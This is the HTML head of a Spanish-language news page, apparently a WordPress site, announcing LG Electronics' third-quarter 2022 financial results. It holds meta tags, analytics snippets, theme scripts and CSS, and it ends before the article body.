

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/
body_size: 26885
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>LG anunció los resultados financieros del tercer trimestre del año</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":94791,"path":"\/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/" />
<meta name="description" content="LG Electronics Inc. (LG) anunció ingresos consolidados del tercer trimestre de 2022 de KRW (wones, moneda coreana)* 21.2 billones, un aumento del 14.1…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="LG anunció los resultados financieros del tercer trimestre del año" />
<meta property="og:description" content="LG Electronics Inc. (LG) anunció ingresos consolidados del tercer trimestre de 2022 de KRW (wones, moneda coreana)* 21.2 billones, un aumento del 14.1 por ciento con respecto al mismo trimestre del…" />
<meta property="og:url" content="https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?fit=950%2C632&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="632" />
<meta property="og:image:alt" content="LG anunció los resultados financieros del tercer trimestre del año" />
<meta property="article:published_time" content="2022-11-01T19:53:17+00:00" />
<meta property="article:modified_time" content="2022-11-01T19:56:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LG anunció los resultados financieros del tercer trimestre del año" />
<meta name="twitter:description" content="LG Electronics Inc. (LG) anunció ingresos consolidados del tercer trimestre de 2022 de KRW (wones, moneda coreana)* 21.2 billones, un aumento del 14.1 por ciento con respecto al mismo trimestre del…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?fit=950%2C632&amp;ssl=1" />
<meta name="twitter:image:alt" content="LG anunció los resultados financieros del tercer trimestre del año" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/","url":"https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/","name":"LG anunció los resultados financieros del tercer trimestre del año","description":"LG Electronics Inc. (LG) anunció ingresos consolidados del tercer trimestre de 2022 de KRW (wones, moneda coreana)* 21.2 billones, un aumento del 14.1…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/"},"datePublished":"2022-11-01T19:53:17+00:00","dateModified":"2022-11-01T19:56:05+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Flg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Flg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/94791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="09d5b5b98d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
